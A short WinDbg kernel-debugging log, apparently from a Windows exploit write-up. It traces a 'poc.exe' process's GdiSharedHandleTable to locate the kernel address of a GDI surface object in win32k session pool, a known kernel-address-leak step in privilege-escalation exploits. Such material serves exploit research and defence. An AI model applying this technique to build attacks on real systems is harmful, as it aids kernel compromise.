 kd> !process 0 0 poc.exe
PROCESS ffffe0002dc95900
    SessionId: 1  Cid: 0830    Peb: 7ff659baf000  ParentCid: 0658
FreezeCount 1
    DirBase: 19dca000  ObjectTable: ffffc0018410e640  HandleCount: <Data Not Accessible>
    Image: poc.exe

kd> .process ffffe0002dc95900
Implicit process is now ffffe000`2dc95900
WARNING: .cache forcedecodeuser is not enabled
kd> .context
User-mode page directory base is 19dca000
kd> r $peb
$peb=00007ff659baf000
kd> dt nt!_PEB 00007ff659baf000 GdiSharedHandleTable
   +0x0f8 GdiSharedHandleTable : 0x00000062`7a060000 Void
kd> dq 0x00000062`7a060000+(d5050327&ffff)*18 L3
00000062`7a064ba8  fffff901`40646010 4005d505`00000830
00000062`7a064bb8  00000000`00000000
kd> !pool fffff901`40646010
Pool page fffff90140646010 region is Paged session pool
*fffff90140646000 size:  f80 previous size:    0  (Allocated) *Gh05
            Pooltag Gh05 : GDITAG_HMGR_SURF_TYPE, Binary : win32k.sys
 fffff90140646f80 size:   80 previous size:  f80  (Free)       ....